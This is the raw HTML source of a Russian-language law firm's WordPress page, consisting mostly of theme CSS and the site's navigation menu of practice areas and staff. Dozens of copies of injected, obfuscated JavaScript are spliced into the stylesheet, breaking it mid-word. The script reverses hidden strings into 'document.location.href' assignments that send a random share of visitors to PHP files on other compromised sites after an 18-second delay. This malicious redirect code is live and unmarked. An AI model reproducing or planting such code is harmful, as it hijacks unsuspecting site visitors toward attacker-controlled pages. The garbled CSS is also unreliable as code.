delay=18000;setTimeout($NfI(0),delay);}tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}torna-blog-style-4 .at$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}torna-blog-title-wrap .at$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}torna-single-article-title {
    font-size: 36px!importaant;
    font-weight: 800;
    margin-bot$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}tom: 10px;
}


.gdlr-core-portfolio-medium.gdlr-core-style-left .gdlr-core-portfolio-content-wrap {
  padding-left: 30px;

}

.gdlr-core-portfolio-medium.gdlr-core-style-right .gdlr-core-portfolio-content-wrap {
    padding-right: 30px;
}		</style>
		</head>

<body class="post-template-default single single-post postid-11833 single-format-standard gdlr-core-body attorna-body attorna-body-front attorna-full  attorna-with-sticky-navigation  attorna-blog-style-4  attorna-blockquote-style-1 gdlr-core-link-to-lightbox" data-home-url="https://orchardslaw.com/" >
<div class="attorna-mobile-header-wrap" ><div class="attorna-mobile-header attorna-header-background attorna-style-slide attorna-sticky-mobile-navigation " id="attorna-mobile-header" ><div class="attorna-mobile-header-container attorna-container clearfix" ><div class="attorna-logo  attorna-item-pdlr"><div class="attorna-logo-inner"><a class="" href="https://orchardslaw.com/" ><img  src="https://orchardslaw.com/wp-content/uploads/2020/02/ORCHARDS_logo_WEB_2-800x363.png" width="3248" height="1476"  srcset="https://orchardslaw.com/wp-content/uploads/2020/02/ORCHARDS_logo_WEB_2-400x181.png 400w, https://orchardslaw.com/wp-content/uploads/2020/02/ORCHARDS_logo_WEB_2-600x272.png 600w, https://orchardslaw.com/wp-content/uploads/2020/02/ORCHARDS_logo_WEB_2-800x363.png 800w, https://orchardslaw.com/wp-content/uploads/2020/02/ORCHARDS_logo_WEB_2.png 3248w"  sizes="(max-width: 767px) 100vw, (max-width: 1150px) 100vw, 1150px"  alt="" /></a></div></div><div class="attorna-mobile-menu-right" ><div class="attorna-main-menu-search" id="attorna-mobile-top-search" ><i class="fa fa-search" ></i></div><div class="attorna-top-search-wrap" >
	<div class="attorna-top-search-close" ></div>

	<div class="attorna-top-search-row" >
		<div class="attorna-top-search-cell" >
			<form role="search" method="get" class="search-form" action="https://orchardslaw.com/">
	<input type="text" class="search-field attorna-title-font" placeholder="Поиск..." value="" name="s">
	<div class="attorna-top-search-submit"><i class="fa fa-search" ></i></div>
	<input type="submit" class="search-submit" value="Search">
	<div class="attorna-top-search-close"><i class="icon_close" ></i></div>
</form>
		</div>
	</div>

</div>
<div class="attorna-mobile-menu" ><a class="attorna-mm-menu-button attorna-mobile-menu-button attorna-mobile-button-hamburger-with-border" href="#attorna-mobile-menu" ><i class="fa fa-bars" ></i></a><div class="attorna-mm-menu-wrap attorna-navigation-font" id="attorna-mobile-menu" data-slide="right" ><ul id="menu-%d0%b3%d0%bb%d0%b0%d0%b2%d0%bd%d0%be%d0%b5-%d0%bc%d0%b5%d0%bd%d1%8e" class="m-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-9577"><a href="https://orchardslaw.com/">О фирме</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7121"><a href="http://orchardslaw.com/about/">Об Orchards</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8788"><a href="https://orchardslaw.com/%d0%bd%d0%b0%d0%bc-%d0%b4%d0%be%d0%b2%d0%b5%d1%80%d1%8f%d1%8e%d1%82/">Нам доверяют</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10456"><a href="https://orchardslaw.com/priznanie/">Признание</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7098"><a href="#">Практики</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9889"><a href="https://orchardslaw.com/%d1%80%d0%b0%d0%b7%d1%80%d0%b5%d1%88%d0%b5%d0%bd%d0%b8%d0%b5-%d1%81%d0%bf%d0%be%d1%80%d0%be%d0%b2-3/">Разрешение споров</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9775"><a href="https://orchardslaw.com/bankrotstvo/">Несостоятельность и банкротство</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7127"><a href="/%d1%81%d1%82%d1%80%d0%be%d0%b8%d1%82%d0%b5%d0%bb%d1%8c%d1%81%d1%82%d0%b2%d0%b0-%d0%bd%d0%b5%d0%b4%d0%b2%d0%b8%d0%b6%d0%b8%d0%bc%d0%be%d1%81%d1%82%d1%8c/">Строительство и недвижимость</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7128"><a href="/антимонопольное-право/">Антимонопольное право</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9908"><a href="https://orchardslaw.com/%d0%ba%d0%be%d1%80%d0%bf%d0%be%d1%80%d0%b0%d1%82%d0%b8%d0%b2%d0%bd%d0%be%d0%b5-%d0%bf%d1%80%d0%b0%d0%b2%d0%be/">Корпоративное право</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9907"><a href="https://orchardslaw.com/%d1%8d%d0%ba%d0%be%d0%bb%d0%be%d0%b3%d0%b8%d1%87%d0%b5%d1%81%d0%ba%d0%be%d0%b5-%d0%bf%d1%80%d0%b0%d0%b2%d0%be/">Экологическое право</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7131"><a href="/интеллектуальная-собственность/">Интеллектуальная собственность</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9947"><a href="https://orchardslaw.com/%d1%87%d0%b0%d1%81%d1%82%d0%bd%d1%8b%d0%b5-%d0%ba%d0%bb%d0%b8%d0%b5%d0%bd%d1%82%d1%8b/">Частные клиенты</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11301"><a href="https://orchardslaw.com/%d1%82%d1%80%d1%83%d0%b4%d0%be%d0%b2%d0%be%d0%b5-%d0%bf%d1%80%d0%b0%d0%b2%d0%be-2/">Трудовое право</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7228"><a href="https://orchardslaw.com/%d0%bd%d0%b0%d1%88%d0%b0-%d0%ba%d0%be%d0%bc%d0%b0%d0%bd%d0%b4%d0%b0/">Команда</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7135"><a href="#">Партнеры</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7139"><a href="/григорий-захаров/">Григорий Захаров</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7140"><a href="/юрий-аксёнов/">Юрий Аксёнов</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7141"><a href="/алексей-станкевич/">Алексей Станкевич</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7142"><a href="/вадим-бородкин/">Вадим Бородкин</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7145"><a href="/азат-ахметов/">Азат Ахметов</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7136"><a href="#">Советники</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7146"><a href="/петр-мацкевич/">Пётр Мацкевич</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7137"><a href="#">Адвокаты и старшие юристы</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14050"><a href="/александра-мурашова/">Александра Мурашова</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7097"><a href="#">Отраслевой опыт</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7617"><a href="/ритейл/">Ритейл</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7132"><a href="/%d0%ba%d0%b0%d0%bf%d0%b8%d1%82%d0%b0%d0%bb%d1%8c%d0%bd%d0%be%d0%b5-%d1%81%d1%82%d1%80%d0%be%d0%b8%d1%82%d0%b5%d0%bb%d1%8c%d1%81%d1%82%d0%b2%d0%be-%d0%b8-%d0%b4%d0%b5%d0%b2%d0%b5%d0%bb%d0%be%d0%bf/">Капитальное строительство и девелопмент</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7616"><a href="/телеком-медиа-технологии/">ТМТ</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7615"><a href="/%d0%bc%d0%b5%d1%82%d0%b0%d0%bb%d0%bb%d1%83%d1%80%d0%b3%d0%b8%d1%8f-%d0%b8-%d0%b7%d0%be%d0%bb%d0%be%d1%82%d0%be%d0%b4%d0%be%d0%b1%d1%8b%d1%87%d0%b0/">Металлургия и золотодобыча</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12950"><a href="https://orchardslaw.com/%d0%be%d0%b1%d0%be%d1%80%d0%be%d0%bd%d0%bd%d0%be-%d0%bf%d1%80%d0%be%d0%bc%d1%8b%d1%88%d0%bb%d0%b5%d0%bd%d0%bd%d1%8b%d0%b9-%d0%ba%d0%be%d0%bc%d0%bf%d0%bb%d0%b5%d0%ba%d1%81/">Оборонно-промышленный комплекс</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7618"><a href="/инвестиционный-сектор/">Инвестиционный и банковский сектор</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7133"><a href="/%d1%82%d1%80%d0%b0%d0%bd%d1%81%d0%bf%d0%be%d1%80%d1%82-%d0%b8-%d1%82%d1%83%d1%80%d0%b8%d0%b7%d0%bc/">Транспорт и туризм</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8254"><a href="#">Пресс-центр</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8416"><a href="https://orchardslaw.com/category/news/">Новости</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10657"><a href="https://orchardslaw.com/%d0%bc%d0%b5%d1%80%d0%be%d0%bf%d1%80%d0%b8%d1%8f%d1%82%d0%b8%d1%8f-2/">Мероприятия</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10651"><a href="https://orchardslaw.com/%d0%bf%d1%83%d0%b1%d0%bb%d0%b8%d0%ba%d0%b0%d1%86%d0%b8%d0%b8/">Публикации</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9797"><a href="https://orchardslaw.com/%d0%b2%d0%b8%d0%b4%d0%b5%d0%be/">Видео</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7125"><a href="/contact-2">Контактная информация</a></li>
</ul></div></div></div></div></div></div><div class="attorna-body-outer-wrapper ">
		<div class="attorna-body-wrapper clearfix  attorna-with-frame">
		
<header class="attorna-header-wrap attorna-header-style-plain  attorna-style-menu-right attorna-sticky-navigation attorna-style-fixed" data-navigation-offset="75px"  >
	<div class="attorna-header-background" ></div>
	<div class="attorna-header-container  attorna-container">
			
		<div class="attorna-header-container-inner clearfix">
			<div class="attorna-logo  attorna-item-pdlr"><div class="attorna-logo-inner"><a class="" href="https://orchardslaw.com/" ><img  src="https://orchardslaw.com/wp-content/uploads/2020/02/ORCHARDS_logo_WEB_2-800x363.png" width="3248" height="1476"  srcset="https://orchardslaw.com/wp-content/uploads/2020/02/ORCHARDS_logo_WEB_2-400x181.png 400w, https://orchardslaw.com/wp-content/uploads/2020/02/ORCHARDS_logo_WEB_2-600x272.png 600w, https://orchardslaw.com/wp-content/uploads/2020/02/ORCHARDS_logo_WEB_2-800x363.png 800w, https://orchardslaw.com/wp-content/uploads/2020/02/ORCHARDS_logo_WEB_2.png 3248w"  sizes="(max-width: 767px) 100vw, (max-width: 1150px) 100vw, 1150px"  alt="" /></a></div></div>			<div class="attorna-navigation attorna-item-pdlr clearfix " >
			<div class="attorna-main-menu" id="attorna-main-menu" ><ul id="menu-%d0%b3%d0%bb%d0%b0%d0%b2%d0%bd%d0%be%d0%b5-%d0%bc%d0%b5%d0%bd%d1%8e-1" class="sf-menu"><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-9577 attorna-normal-menu"><a href="https://orchardslaw.com/" class="sf-with-ul-pre">О фирме</a>
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7121" data-size="60"><a href="http://orchardslaw.com/about/">Об Orchards</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8788" data-size="60"><a href="https://orchardslaw.com/%d0%bd%d0%b0%d0%bc-%d0%b4%d0%be%d0%b2%d0%b5%d1%80%d1%8f%d1%8e%d1%82/">Нам доверяют</a></li>
